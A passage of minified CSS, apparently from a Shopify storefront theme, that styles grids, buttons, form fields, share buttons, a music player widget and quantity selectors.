a{color:rgba(var(--color-link),var(--alpha-link));text-underline-offset:.3rem;text-decoration-thickness:.1rem;transition:text-decoration-thickness var(--duration-short) ease}.rte a:hover{color:rgb(var(--color-link));text-decoration-thickness:.2rem}.rte blockquote{display:inline-flex}.rte blockquote>*{margin:-.5rem 0}.content-rte>*{margin:0}.content-rte>*+*{margin-top:2rem}.content-rte>product-form{display:block}.title,.title-wrapper-with-link{margin:3rem 0 2rem}.title-wrapper-with-link .title{margin:0}.title .link{font-size:inherit}.title-wrapper{margin-bottom:3rem}.title-wrapper-with-link{display:flex;justify-content:center;align-items:flex-end;gap:1rem;margin-bottom:3rem;flex-wrap:wrap}.title-wrapper-with-link--spacing{justify-content:space-between}.title--primary{margin:4rem 0}.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down{padding-left:1.5rem;padding-right:1.5rem}.title-wrapper-with-link .link-with-icon{margin:0;flex-shrink:0;display:flex;align-items:center}.title-wrapper-with-link a{color:rgb(var(--color-link));margin-top:0;flex-shrink:0}.title-wrapper--no-top-margin,.title-wrapper--no-top-margin>.title{margin-top:0}.title-with-highlight{--hightlight-color: rgb(var(--accent-color))}.title-with-highlight strong{color:var(--hightlight-color);font-weight:var(--font-heading-weight)}.subtitle{font-size:1.8rem;line-height:calc(1 + .8 / var(--font-body-scale));letter-spacing:.06rem;color:rgba(var(--color-foreground),.7)}.subtitle--small{font-size:1.4rem;letter-spacing:.1rem}.subtitle--medium{font-size:1.6rem;letter-spacing:.08rem}.collage-wrapper-title,.collection-hero__title,.collection__title,.main-page-title,.page-title,.title--primary,.title-wrapper,.title-wrapper--no-top-margin,.title-wrapper--self-padded-mobile,.title-wrapper--self-padded-tablet-down,.title-wrapper-with-link{text-align:center}section-group{display:block}.section-group-grid{display:grid;grid-template-columns:repeat(2,1fr);place-items:center}.section-group__container .page-width,.section-group__container div[class*=-padding]{padding:0}.section-group__container .section-group__container__child-grid{grid-template-columns:repeat(1,1fr)}.section-group__container{width:100%;min-width:0}@media screen and (max-width: 999px){.section-group-grid{grid-template-columns:repeat(1,1fr)}.section-group-grid--mobile-reverse .section-group__section-two-container{order:-1}}.grid{display:flex;flex-wrap:wrap;align-items:flex-start;margin-bottom:2rem;padding:0;column-gap:var(--grid-mobile-horizontal-spacing);row-gap:var(--grid-mobile-vertical-spacing)}.grid--stretch{align-items:stretch}.grid:last-child,.mb-0{margin-bottom:0}.grid__item{width:calc(25% - var(--grid-mobile-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2);flex-grow:1;flex-shrink:0}.grid--gapless.grid{column-gap:0;row-gap:0}.grid--1-col .grid__item{max-width:100%;width:100%}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-mobile-horizontal-spacing) * 2 / 3)}@media screen and (min-width: 750px){.page-width{padding:0 5rem}.page-width--narrow{padding:0 9rem}.page-width-desktop{padding:0}.page-width-tablet{padding:0 5rem}.desktop-full-page.desktop-full-page-no-padding{padding:0}.section+.section{margin-top:var(--spacing-sections-desktop)}.element-margin{margin-top:calc(5rem + var(--page-width-margin))}blockquote{padding-left:1.5rem}.caption{font-size:1.2rem}hr{margin:7rem 0}.disclosure-has-popup[open]>summary+*{z-index:4}.facets .disclosure-has-popup[open]>summary+*{z-index:2}.title-wrapper--self-padded-mobile{padding-left:0;padding-right:0}.grid{column-gap:var(--grid-desktop-horizontal-spacing);row-gap:var(--grid-desktop-vertical-spacing)}.grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--3-col .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}}.grid--2-col .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}@media screen and (min-width: 750px){.grid--2-col .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--4-col-tablet .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-tablet .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}}@media screen and (max-width: 989px){.grid--1-col-tablet-down .grid__item{width:100%;max-width:100%}.slider--tablet.grid--peek{margin:0;width:100%}.slider--tablet.grid--peek .grid__item{box-sizing:content-box;margin:0}}@media screen and (min-width: 990px){.page-width--narrow{max-width:72.6rem;padding:0}.page-width-desktop{max-width:var(--page-width);padding:0 5rem}.large-up-hide{display:none!important}.title,.title-wrapper-with-link{margin:5rem 0 3rem}.title--primary{margin:2rem 0}.title-wrapper-with-link{align-items:center}.title-wrapper-with-link .title{margin-bottom:0}.title-wrapper--self-padded-tablet-down{padding-left:0;padding-right:0}.grid--6-col-desktop .grid__item{width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6);max-width:calc(16.66% - var(--grid-desktop-horizontal-spacing) * 5 / 6)}.grid--5-col-desktop .grid__item{width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5);max-width:calc(20% - var(--grid-desktop-horizontal-spacing) * 4 / 5)}.grid--4-col-desktop .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4);max-width:calc(25% - var(--grid-desktop-horizontal-spacing) * 3 / 4)}.grid--3-col-desktop .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3);max-width:calc(33.33% - var(--grid-desktop-horizontal-spacing) * 2 / 3)}.grid--2-col-desktop .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2);max-width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-desktop{flex:0 0 100%;max-width:100%}.grid--1-col-desktop .grid__item{width:100%;max-width:100%}}@media screen and (max-width: 749px){.small-hide{display:none!important}.grid__item.slider__slide--full-width{width:100%;max-width:none}.grid--peek.slider--mobile{margin:0;width:100%}.grid--peek.slider--mobile .grid__item{box-sizing:content-box;margin:0}.grid--peek .grid__item{min-width:35%}.grid--peek.slider .grid__item:first-of-type{margin-left:1.5rem}.grid--peek.slider:after{margin-left:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) / 2)}.grid--peek .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-mobile-horizontal-spacing) - 3rem)}.slider--mobile.grid--peek.grid--1-col-tablet-down .grid__item,.slider--tablet.grid--peek.grid--1-col-tablet-down .grid__item{width:calc(100% - var(--grid-mobile-horizontal-spacing) - 3rem)}}@media screen and (min-width: 750px) and (max-width: 989px){.medium-hide{display:none!important}.slider--tablet.grid--peek .grid__item{width:calc(25% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--3-col-tablet .grid__item{width:calc(33.33% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek.grid--2-col-tablet .grid__item,.slider--tablet.grid--peek.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) - 3rem)}.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:1.5rem}.grid--2-col-tablet-down .grid__item{width:calc(50% - var(--grid-desktop-horizontal-spacing) / 2)}.grid--1-col-tablet-down.grid--peek .grid__item{width:calc(100% - var(--grid-desktop-horizontal-spacing) - 3rem)}}.media{display:block;background-color:rgba(var(--color-foreground),.1);overflow:hidden}.media--transparent{background-color:transparent}.media model-viewer,.media>:not(.zoom):not(.deferred-media__poster-button){display:block;max-width:100%;position:absolute;top:0;left:0;height:100%;width:100%}.media>img,.media>video,.media>internal-video video{object-fit:cover;object-position:center center;transition:opacity .4s cubic-bezier(.25,.46,.45,.94)}.media>internal-video video{width:100%;height:100%}.media--square{padding-bottom:100%}.media--portrait{padding-bottom:125%}.media--landscape{padding-bottom:66.6%}.media--cropped{padding-bottom:56%}.media--16-9{padding-bottom:56.25%}.media--circle{padding-bottom:100%;border-radius:50%}.media.media--hover-effect>img+img{opacity:0}deferred-media,details[open] .modal-overlay{display:block}.button,.cart__dynamic-checkout-buttons [role=button],.cart__dynamic-checkout-buttons iframe,.customer button,.shopify-challenge__button,.shopify-payment-button [role=button],button.shopify-payment-button__button--unbranded{--shadow-horizontal-offset: var(--buttons-shadow-horizontal-offset);--shadow-vertical-offset: var(--buttons-shadow-vertical-offset);--shadow-blur-radius: var(--buttons-shadow-blur-radius);--shadow-opacity: var(--buttons-shadow-opacity);--shadow-visible: var(--buttons-shadow-visible);--border-offset: var(--buttons-border-offset);--border-opacity: calc(1 - var(--buttons-border-opacity));border-radius:var(--buttons-radius-outset);position:relative;font-weight:700}.button,.customer button,.shopify-challenge__button,button.shopify-payment-button__button--unbranded{min-width:calc(12rem + var(--buttons-border-width) * 2);min-height:calc(4.5rem + var(--buttons-border-width) * 2);font-weight:700}.shopify-payment-button__button--branded{z-index:auto}.cart__dynamic-checkout-buttons iframe{box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-base-text),var(--shadow-opacity))}.button,.customer button,.shopify-challenge__button{display:inline-flex;justify-content:center;align-items:center;border:0;padding:0 3rem;font:inherit;text-decoration:none;color:rgb(var(--color-button-text));transition:box-shadow var(--duration-short) ease;-webkit-appearance:none;appearance:none;background-color:rgba(var(--color-button),var(--alpha-button-background));font-weight:700;z-index:0}.button span{position:relative;z-index:2}.button--prefix-icon .button__label:before,.button--suffix-icon .button__label:after{content:"";font-size:inherit;display:block;width:var(--icon-scale);height:var(--icon-scale);background-size:cover;background-position:center;position:absolute;top:50%;transform:translateY(-50%)}.button--prefix-icon .button__label{padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:0}.button--suffix-icon .button__label{padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:0}.button.loading .button__label:before,.button.loading .button__label:after{display:none}.music-player__btn,.scroll-to-top-btn{display:flex;border-radius:50%;box-shadow:.1rem .1rem 1rem #0000004d}.select__select,.text-area{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.button:before,.cart__dynamic-checkout-buttons [role=button]:before,.customer button:before,.shopify-challenge__button:before,.shopify-payment-button [role=button]:before,.shopify-payment-button__button--unbranded:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1;border-radius:var(--buttons-radius-outset);box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity))}.button:after,.customer button:after,.shopify-challenge__button:after,.shopify-payment-button__button--unbranded:after{content:"";position:absolute;top:var(--buttons-border-width);right:var(--buttons-border-width);bottom:var(--buttons-border-width);left:var(--buttons-border-width);z-index:1;border-radius:var(--buttons-radius);box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background));transition:box-shadow var(--duration-short) ease}.button:not([disabled]):hover:after,.customer button:hover:after,.shopify-challenge__button:hover:after,.shopify-payment-button__button--unbranded:hover:after{--border-offset: 1.3px;box-shadow:0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),0 0 0 calc(var(--buttons-border-width) + 1px) rgba(var(--color-button),var(--alpha-button-background))}.button--secondary:before,.button--secondary:after{--border-opacity: var(--buttons-border-opacity)}.button.focused,.button:focus,.button:focus-visible,.shopify-payment-button [role=button]:focus,.shopify-payment-button [role=button]:focus-visible,.shopify-payment-button__button--unbranded:focus,.shopify-payment-button__button--unbranded:focus-visible{outline:0;box-shadow:0 0 0 .3rem rgb(var(--color-background)),0 0 0 .5rem rgba(var(--color-foreground),.5),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.button:focus:not(:focus-visible):not(.focused),.shopify-payment-button [role=button]:focus:not(:focus-visible):not(.focused),.shopify-payment-button__button--unbranded:focus:not(:focus-visible):not(.focused){box-shadow:inherit}.button::selection,.customer button::selection,.shopify-challenge__button::selection{background-color:rgba(var(--color-button-text),.3)}.button,.button-label,.customer button,.shopify-challenge__button{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .2 / var(--font-body-scale))}.button--tertiary{font-size:1.2rem;padding:1rem 1.5rem;min-width:calc(9rem + var(--buttons-border-width) * 2);min-height:calc(3.5rem + var(--buttons-border-width) * 2)}.button--small{padding:1.2rem 2.6rem}.button--has-spinner:not(.loading) .loading-overlay__spinner{display:none}.mb-1em{margin-bottom:1em}.btn--mt-center{margin:1em auto 0;width:fit-content;display:flex}.scroll-to-top-btn{width:4rem;height:4rem;justify-content:center;align-items:center;padding:.5rem;overflow:hidden;border:none}.scroll-to-top-btn svg{width:2.2rem;height:2.2rem;pointer-events:none}.music-player,.scroll-to-top-btn{--sticky-atc-offset: 0px;position:fixed;transition:.15s ease-in-out;bottom:calc(var(--offset-y) + var(--sticky-atc-offset));z-index:2}.music-player-bottom-left,.scroll-to-top-btn-bottom-left{left:var(--offset-x)}.music-player-bottom-center,.scroll-to-top-btn-bottom-center{left:50%;transform:translate(-50%)}.music-player-bottom-right,.scroll-to-top-btn-bottom-right{right:var(--offset-x)}.music-player{background:0 0}.music-player__audio{width:0;height:0}.music-player__btn{width:5rem;height:5rem;justify-content:center;align-items:center;position:relative;z-index:0;background:rgb(var(--color-background));border:none}.music-player__btn svg{color:rgb(var(--color-foreground));height:2.5rem;pointer-events:none}.ripple-animation:after,.ripple-animation:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;z-index:-1;border-radius:50%;border:solid 1px rgb(var(--color-background));animation:2s linear infinite ripple}.ripple-animation:after{animation-delay:1s}.music-player__btn--paused .music-player__btn__paused-icon,.music-player__btn--playing .music-player__btn__playing-icon,.share-button__close:not(.hidden)+.share-button__copy{display:none}.music-player__btn__playing-icon{transform:translate(10%)}@keyframes ripple{0%{opacity:0;transform:none}20%,70%{opacity:1}to{opacity:0;transform:scale(1.5)}}.button.disabled,.button:disabled,.button[aria-disabled=true],.customer button.disabled,.customer button:disabled,.customer button[aria-disabled=true],.quantity__button.disabled{cursor:not-allowed;opacity:.5}.button--full-width{display:flex;width:100%}.button--large-text{font-size:1.9rem}.button.loading{color:transparent;position:relative}.button.loading>.loading-overlay__spinner{top:50%;left:50%;transform:translate(-50%,-50%);position:absolute;z-index:2;height:100%;display:flex;align-items:center}.header__icon:hover .icon,.modal__close-button:hover .icon,.share-button__fallback button:hover svg{transform:scale(1.07)}.button.loading>.loading-overlay__spinner .spinner,.share-button details{width:fit-content}.button.loading>.loading-overlay__spinner .path{stroke:rgb(var(--color-button-text))}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]),.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary){transition:.3s ease-in-out;overflow:hidden}.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{top:50%;right:3rem;left:auto;bottom:auto;z-index:1;box-shadow:none;border-radius:0;background:rgb(var(--color-button-text));transform:translate(calc(3rem + 100%),-50%);height:.65em;width:2em;clip-path:polygon(0% 32%,70% 32%,70% 0%,100% 50%,70% 100%,70% 68%,0% 68%);transition:transform .3s ease-in-out}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-right:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(50%,-50%)}.link-btns--center a.button:not([aria-disabled=true]):before,.link-btns--left a.button:not([aria-disabled=true]):before,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):before,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):before{--alpha-button-background: 1;background-color:rgba(var(--color-button-text),var(--alpha-button-background));background:none;z-index:-2;box-shadow:var(--shadow-horizontal-offset) var(--shadow-vertical-offset) var(--shadow-blur-radius) rgba(var(--color-shadow),var(--shadow-opacity)),inset 0 0 0 calc(var(--buttons-border-width) + var(--border-offset)) rgba(var(--color-button-text),var(--border-opacity)),inset 0 0 0 var(--buttons-border-width) rgba(var(--color-button),var(--alpha-button-background))}.link-btns--center a.button:not([aria-disabled=true]),.link-btns--left a.button:not([aria-disabled=true]),.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .3s;background-color:transparent;transition:color var(--transition-duration)}.link-btns--center a.button:not([aria-disabled=true]):after,.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgba(var(--color-button),var(--alpha-button-background));z-index:-1;transition:transform var(--transition-duration);box-shadow:none}.link-btns--center a.button--secondary:not([aria-disabled=true]):after,.link-btns--left a.button--secondary:not([aria-disabled=true]):after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):after{background-color:rgb(var(--color-button-text));transform:scaleX(0)}.link-btns--center a.button:not([aria-disabled=true],.button--secondary):after,.link-btns--left a.button:not([aria-disabled=true],.button--secondary):after,.action-btns--center button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--secondary,.button--tertiary):after{top:0;right:0;bottom:0;left:0}.link-btns--center a.button:not([aria-disabled=true]):hover,.link-btns--left a.button:not([aria-disabled=true]):hover,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover{color:rgb(var(--color-button))}.link-btns--center a.button:not([aria-disabled=true]):hover:after,.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--center button.button:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(0)}.link-btns--center a.button--secondary:not([aria-disabled=true]):hover:after,.link-btns--left a.button--secondary:not([aria-disabled=true]):hover:after,.action-btns--center button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after,.action-btns--left button.button--secondary:not([disabled],[disabled=true],.button--tertiary):hover:after{transform:scaleX(1)}.link-btns--left a.button:not([aria-disabled=true]),.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary){--transition-duration: .4s}.link-btns--left a.button:not([aria-disabled=true]):after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):after{transform-origin:left}.link-btns--left a.button:not([aria-disabled=true]):hover:after,.action-btns--left button.button:not([disabled],[disabled=true],.button--tertiary):hover:after{transform-origin:right}.action-btns--arrow button.button.loading:not(.button--tertiary):before{background:none}.action-btns--arrow button.button.loading:not(.button--tertiary),.action-btns--center button.button.loading:not(.button--tertiary),.action-btns--left button.button.loading:not(.button--tertiary){color:transparent;transition:color 0s}.action-btns--center button.button.loading:not(.button--tertiary):hover .path,.action-btns--left button.button.loading:not(.button--tertiary):hover .path{stroke:rgb(var(--color-button))}}.share-button{display:block;position:relative}.share-button__button{font-size:1.4rem;display:flex;align-items:center;color:rgb(var(--color-link));margin-left:0;padding-left:0;min-height:2.5rem}.share-button__button,.share-button__fallback button{cursor:pointer;background-color:transparent;border:none}.share-button__button .icon-share{height:1.2rem;margin-right:1rem;min-width:1.3rem}.share-button__fallback{display:flex;align-items:center;position:absolute;top:3rem;left:.1rem;z-index:3;width:100%;min-width:max-content;border-radius:var(--inputs-radius);border:0}.customer .field:after,.customer select:after,.field:after,.localization-form__select:after,.quantity:after,.select:after,.share-button__fallback:after{pointer-events:none;content:"";position:absolute;top:var(--inputs-border-width);right:var(--inputs-border-width);bottom:var(--inputs-border-width);left:var(--inputs-border-width);border:.1rem solid transparent;border-radius:var(--inputs-radius);box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity));transition:box-shadow var(--duration-short) ease;z-index:1}.field,.select,.text-area{position:relative;width:100%}.quantity:before,.share-button__fallback:before{background:rgb(var(--color-background));pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.share-button__fallback button{width:4.4rem;height:4.4rem;padding:0;flex-shrink:0;display:flex;justify-content:center;align-items:center;position:relative;right:var(--inputs-border-width)}.share-button__fallback button:hover{color:rgba(var(--color-foreground),.9)}.share-button__close,.share-button__copy{background-color:transparent;color:rgb(var(--color-foreground))}.share-button__close:focus-visible,.share-button__copy:focus-visible{background-color:rgb(var(--color-background));z-index:2}.share-button__close:focus,.share-button__copy:focus{background-color:rgb(var(--color-background));z-index:2}.field:not(:focus-visible):not(.focused)+.share-button__close:not(:focus-visible):not(.focused),.field:not(:focus-visible):not(.focused)+.share-button__copy:not(:focus-visible):not(.focused){background-color:inherit}.share-button__fallback .field:after,.share-button__fallback .field:before{content:none}.share-button__fallback .field{border-radius:0;min-width:auto;min-height:auto;transition:none}.share-button__fallback .field__input:-webkit-autofill,.share-button__fallback .field__input:focus{outline:.2rem solid rgba(var(--color-foreground),.5);outline-offset:.1rem;box-shadow:0 0 0 .1rem rgb(var(--color-background)),0 0 .5rem .4rem rgba(var(--color-foreground),.3)}.share-button__fallback .field__input{box-shadow:none;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;filter:none;min-width:auto;min-height:auto}.share-button__fallback .field__input:hover{box-shadow:none}.share-button__fallback .icon{width:1.5rem;height:1.5rem}.share-button__message:not(:empty){display:flex;align-items:center;width:100%;height:100%;margin-top:0;padding:.8rem 0 .8rem 1.5rem;margin:var(--inputs-border-width)}.share-button__message:not(:empty):not(.hidden)~*{display:none}.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(1.07)}.customer .field input,.customer select,.field__input,.select__select{-webkit-appearance:none;appearance:none;background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));font-size:1.6rem;width:100%;box-sizing:border-box;transition:box-shadow var(--duration-short) ease;border-radius:var(--inputs-radius);height:4.5rem;min-height:calc(var(--inputs-border-width) * 2);min-width:calc(7rem + (var(--inputs-border-width) * 2));position:relative;border:0}.customer .field:before,.customer select:before,.field:before,.localization-form__select:before,.select:before{pointer-events:none;content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:var(--inputs-radius-outset);box-shadow:var(--inputs-shadow-horizontal-offset) var(--inputs-shadow-vertical-offset) var(--inputs-shadow-blur-radius) rgba(var(--color-base-text),var(--inputs-shadow-opacity));z-index:-1}.select__select{font-size:1.4rem;color:rgba(var(--color-foreground),.9)}.customer .field:hover.field:after,.customer select:hover.select:after,.field:hover.field:after,.localization-form__select:hover.localization-form__select:after,.select:hover.select:after,.select__select:hover.select__select:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus-visible,.customer select:focus-visible,.field__input:focus-visible,.localization-form__select:focus-visible.localization-form__select:after,.select__select:focus-visible{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.customer .field input:focus,.customer select:focus,.field__input:focus,.localization-form__select:focus.localization-form__select:after,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-hover-border-opacity));outline:0;border-radius:var(--inputs-radius)}.localization-form__select:focus{outline:0;box-shadow:none}.select,.text-area{display:flex}.customer select+svg,.select .icon-caret{height:.6rem;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);right:calc(var(--inputs-border-width) + 1.5rem)}.customer select,.select__select{cursor:pointer;line-height:calc(1 + .6 / var(--font-body-scale));padding:0 calc(var(--inputs-border-width) + 3rem) 0 2rem;margin:var(--inputs-border-width);min-height:calc(var(--inputs-border-width) * 2)}.select{--inputs-radius: var(--pickers-radius);--inputs-border-width: var(--pickers-border-width);--inputs-border-opacity: var(--pickers-border-opacity);--inputs-shadow-opacity: var(--pickers-shadow-opacity);--inputs-shadow-horizontal-offset: var(--pickers-shadow-horizontal-offset);--inputs-margin-offset: var(--pickers-margin-offset);--inputs-shadow-vertical-offset: var(--pickers-shadow-vertical-offset);--inputs-shadow-blur-radius: var(--pickers-shadow-blur-radius);--inputs-radius-outset: var(--pickers-radius-outset);--inputs-hover-border-opacity: var(--pickers-hover-border-opacity)}.select:after{--color-foreground: var(--pickers-border-color)}.select:hover{--pickers-overlay-opacity: var(--pickers-hover-overlay-opacity)}.select__select{background:linear-gradient(rgba(var(--accent-color),var(--pickers-overlay-opacity)),rgba(var(--accent-color),var(--pickers-overlay-opacity))),rgb(var(--color-background));color:rgb(var(--accent-2-color))}.select__select--no-bg,facet-filters-form .select__select{background:none}.select__select:focus-visible,.select__select:focus{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--pickers-border-color),var(--inputs-hover-border-opacity))}.select .icon-caret{color:rgb(var(--accent-2-color))}.variant-selects--small{display:flex;gap:1rem;flex-wrap:wrap}.variant-selects--small .product-form__input--dropdown{flex:0 0 auto;margin:0}.variant-selects--small .form__label{text-align:left;margin-bottom:0}.select--small{--inputs-radius: var(--pickers-small-radius)}.select--small .select__select{font-size:1.2rem;height:2.25em;padding:0 2.5rem 0 .8rem}.select--small .icon-caret{right:calc(var(--inputs-border-width) + .75rem)}.field{display:flex;transition:box-shadow var(--duration-short) ease}.customer .field{display:flex}.field--with-error{flex-wrap:wrap}.customer .field input,.field__input{flex-grow:1;text-align:left;padding:1.5rem;margin:var(--inputs-border-width);transition:box-shadow var(--duration-short) ease}.customer .field label,.field__label{font-size:1.6rem;left:calc(var(--inputs-border-width) + 2rem);top:calc(1rem + var(--inputs-border-width));margin-bottom:0;pointer-events:none;position:absolute;transition:top var(--duration-short) ease,font-size var(--duration-short) ease;color:rgba(var(--color-foreground),.9);letter-spacing:.1rem;line-height:1.5}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{font-size:1rem;top:calc(var(--inputs-border-width) + .5rem);left:calc(var(--inputs-border-width) + 2rem);letter-spacing:.04rem}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 1.5rem .8rem 2rem;margin:var(--inputs-border-width)}.customer .field input::-webkit-search-cancel-button,.field__input::-webkit-search-cancel-button{display:none}.customer .field input::placeholder,.field__input::placeholder{opacity:0}.field__button{align-items:center;background-color:transparent;border:0;color:currentColor;cursor:pointer;display:flex;height:4.4rem;justify-content:center;overflow:hidden;padding:0;position:absolute;right:0;top:0;width:4.4rem}.quantity,.quantity__rules,.quantity__rules-cart,details-disclosure>details,header-menu>details{position:relative}.field__button>svg{height:2.5rem;width:2.5rem}.customer .field input:-webkit-autofill~label,.field__input:-webkit-autofill~.field__button,.field__input:-webkit-autofill~.field__label{color:#000}.text-area{min-height:10rem;resize:none}input[type=checkbox]{display:inline-block;width:auto;margin-right:.5rem}.form__label{display:block;margin-bottom:.6rem}.form__message{align-items:center;display:flex;font-size:1.4rem;line-height:1;margin-top:1rem}.form-status,.form__message--large{font-size:1.6rem}.customer .field .form__message{font-size:1.4rem;text-align:left}.customer .form__message svg,.form__message .icon{flex-shrink:0;height:1.3rem;margin-right:.5rem;width:1.3rem}.customer .form__message svg,.form__message--large .icon{height:1.5rem;width:1.5rem;margin-right:1rem}.customer .field .form__message svg{align-self:start}.form-status{margin:0}.form-status-list{padding:0;margin:2rem 0 4rem}.form-status-list li{list-style-position:inside}.form-status-list .link:first-letter{text-transform:capitalize}.quantity{color:rgba(var(--color-foreground));width:calc(14rem / var(--font-body-scale) + var(--inputs-border-width) * 2);display:flex;border-radius:var(--inputs-radius);min-height:calc((var(--inputs-border-width) * 2) + 4.5rem)}.quantity__input{color:currentColor;font-size:1.4rem;font-weight:500;text-align:center;padding:0 .5rem;width:100%;flex-grow:1;-webkit-appearance:none;appearance:none;border:none}.quantity__button{width:calc(4.5rem / var(--font-body-scale));flex-shrink:0;font-size:1.8rem;cursor:pointer;display:flex;align-items:center;justify-content:center;color:rgb(var(--color-foreground));padding:0}@media screen and (max-width: 749px){.quantity{width:calc(12.5rem / var(--font-body-scale) + var(--inputs-border-width) * 2);min-height:calc((var(--inputs-border-width) * 2) + 4rem)}.quantity__button{width:calc(4rem / var(--font-body-scale))}.quantity:after,.quantity{border-radius:calc((var(--inputs-radius) / 4) * 3)}.quantity:before{border-radius:calc(((var(--inputs-radius) / 4) * 3) + var(--inputs-border-width))}cart-remove-button .button{min-width:calc(4rem / var(--font-body-scale));min-height:4rem}}.quantity--full{width:100%}.announcement-bar,.header-wrapper--border-bottom,.search-modal{border-bottom:.1rem solid 